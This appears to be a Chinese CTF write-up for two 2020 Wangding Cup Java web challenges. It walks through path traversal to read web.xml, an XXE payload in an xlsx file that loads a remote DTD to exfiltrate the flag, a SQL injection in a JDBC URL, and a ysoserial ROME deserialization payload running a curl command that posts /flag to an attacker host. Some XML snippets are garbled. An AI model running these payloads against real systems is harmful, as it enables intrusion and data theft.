Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)

文章目录

- [网鼎杯 2020 青龙组]filejava

- [网鼎杯 2020 朱雀组]Think Java

[网鼎杯 2020 青龙组]filejava

存在一个 UploadServlet

通过修改上传文件名,构造报错输出 web 目录

正常上传文件

/DownloadServlet?filename=ac6b647b-b31a-4ee7-8b86-9bbdba110a71_1.jpg

尝试任意文件读取,对于 Java 项目来说可以尝试读取 /WEB-INF/web.xml 配置文件

正常来说 web.xml 的位置就在 WEB-INF 目录下(以一个 cms 结构举例)

构造链接去读文件

http://dcff90af-ed58-47ef-b074-b14bf56ef9c1.node4.buuoj.cn:81/DownloadServlet?filename=../../../../../../../../../../../../../../../../..//usr/local/tomcat/webapps/ROOT/WEB-INF/web.xml

web.xml

<servlet>

<servlet-name>DownloadServletservlet-name>

<servlet-class>cn.abc.servlet.DownloadServletservlet-class>

servlet>

<servlet-mapping>

<servlet-name>DownloadServletservlet-name>

<url-pattern>/DownloadServleturl-pattern>

servlet-mapping>

<servlet>

<servlet-name>ListFileServletservlet-name>

<servlet-class>cn.abc.servlet.ListFileServletservlet-class>

servlet>

<servlet-mapping>

<servlet-name>ListFileServletservlet-name>

<url-pattern>/ListFileServleturl-pattern>

servlet-mapping>

<servlet>

<servlet-name>UploadServletservlet-name>

<servlet-class>cn.abc.servlet.UploadServletservlet-class>

servlet>

<servlet-mapping>

<servlet-name>UploadServletservlet-name>

<url-pattern>/UploadServleturl-pattern>

servlet-mapping>

web-app>

从 xml 文件中可以看出一共配置了三个 servlet,根据 servlet-class 去看 class 文件

/WEB-INF/classes/包含了站点所有用的 class 文件,之后的路径就是 servlet-class 中对应的,比如 DownloadServlet

WEB-INF/classes/cn/abc/servlet/DownloadServlet.class

因为这是 class 二进制字节码文件,用文本编辑器打开的话时是乱码,可以用 idea 打开会自动反编译,关键代码如下

代码主要是对 flag 字符串做了屏蔽

再看 UploadServlet.class

主要是这个对文件名的判断,并且解析了 xlsx 文件,搜一下看看 xlsx xxe 漏洞

新建一个 excel-1.xlsx,改为 zip,将 [Content_Types].xml 第二行加入

%remote;%int;%send;

]>

注意:修改zip文件的时候,最好用WinRAR打开修改,完事直接保存,若是先解压,修改完了再压缩,有可能出问题

在 vps 放入 evil.dtd,我这里用的 python 启动的 web 服务

python3 -m http.server 端口

% send SYSTEM 'http://vps:port/?q=%file;'>">

%int;

%send;

然后再用 nc 监听 evil.dtd 中的端口

拿到 flag

分析流程如下:

- 上传 excel 文件,后台进行解析,解析时加载 vps 上的 dtd 文件,所以说要启动 web 服务,保证靶机可以访问到 dtd 文件

- 靶机加载执行 dtd 文件,读取本地 flag,发送给 vps nc 监听的端口,nc 端接收 flag

[网鼎杯 2020 朱雀组]Think Java

给了附件,一些 class 文件,放到 idea 中

扫目录也可以发现 swagger-ui,可以获取所有 api

/swagger-ui.html

具体分析 sqlDict

dbName 值可控

在上面代码中调用了 SqlDict.getTableData

可以发现 dbName 没有过滤直接参与了 SQL 语句进行数据查询,所以这里存在 SQL 注入

同时需要满足 jdbc 协议的连接不能出错

JDBC 的 URL 也类似 http 请求中的 URL,也可以使用锚点 # 或者 ?

如:jdbc:mysql://mysqldbserver:3306/myapp#’ union select 2#

构造 payload

#' union select group_concat(name,0x3a,pwd)from user#

这样的话就拿到了用户账号和密码,使用账号密码登录

登录成功返回序列化字符串

rO0AB 开头的字符串,很明显 Base64 加密后的 Java 序列化数据字符串

还有最后一个接口 /common/user/current,把字符串放到这里

这里就应该就是将序列化后的数据直接反序列化



最后使用 yso 生成 payload

java -jar yso*-all.jar ROME "curl http://ip:port -d @/flag" |base64

最终 payload

Bearer rO0ABXNyABFqYXZhL.......

去 current 打,在 vps 监听对应端口

参考:

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第1张图片](http://img.e-com-net.com/image/info8/39414c8cdd6147fda7df2106acb9e941.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第2张图片](http://img.e-com-net.com/image/info8/fe544313dd9a434e928436b4f046c0e5.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第3张图片](http://img.e-com-net.com/image/info8/3088bd59638f4b36acbe6f3d49d8af38.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第4张图片](http://img.e-com-net.com/image/info8/3a9b2ce6ed2e4ab9be6ec887203d3bcc.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第5张图片](http://img.e-com-net.com/image/info8/20739edd273c4e97a690064a238177f5.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第6张图片](http://img.e-com-net.com/image/info8/70e6385c4fc24856a7b65420938350d9.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第7张图片](http://img.e-com-net.com/image/info8/98bf4421fad4492491b23179c3330062.png)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第8张图片](http://img.e-com-net.com/image/info8/9e4ec58b31fd4217ab5d8a8e5e8150c0.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第9张图片](http://img.e-com-net.com/image/info8/618c1324b1b34a39a1358c60b4d8152b.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第10张图片](http://img.e-com-net.com/image/info8/47a2c29700834c6c9d0d6b82f964b1be.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第11张图片](http://img.e-com-net.com/image/info8/6e2387c804e042838aabefe53bd3447f.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第12张图片](http://img.e-com-net.com/image/info8/52757d0c3b714b5cac04bb32faf8f680.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第13张图片](http://img.e-com-net.com/image/info8/8c4f721101944934b5c151f7649bd148.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第14张图片](http://img.e-com-net.com/image/info8/85fb8889504e470a8d24d1a4499f3600.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第15张图片](http://img.e-com-net.com/image/info8/a4f3ecb110454961814576c79a4ff789.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第16张图片](http://img.e-com-net.com/image/info8/fb0b4d91278f4f2792c7f82185039f87.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第17张图片](http://img.e-com-net.com/image/info8/f1dbd6f34e344178ab58764395674942.jpg)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第18张图片](http://img.e-com-net.com/image/info8/d967cadbde894a20af501f94ffccd88d.png)

![Java安全-Java In CTF([网鼎杯 2020 青龙组]filejava、[网鼎杯 2020 朱雀组]Think Java)_第19张图片](http://img.e-com-net.com/image/info8/e9dd8e086cc74de2ab637d2926a4ea4b.jpg)